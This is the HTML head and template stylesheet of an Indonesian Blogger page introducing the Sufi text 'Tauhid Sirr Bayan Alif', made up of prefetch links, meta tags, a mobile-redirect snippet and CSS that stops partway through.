

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1372777452605
body_size: 69657
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo/s72-c/Allah-Muhammad-HD.jpg' rel='image_src'/>
<meta content='Peringatan keras: 
Tauhid Sirr Bayan Alif ini pembicaraan dalam lingkup rasa Rabbani, bukan rasa jasmani. Jadi siapa pun yang seenaknya minum khamr [atau melakukan maksiat lainnya] lalu mengatakan itu perbuatan halal orang makrifat: itulah salah besar,  sesat benar, syirik akbar.' name='description'/>
<title>Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif  ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
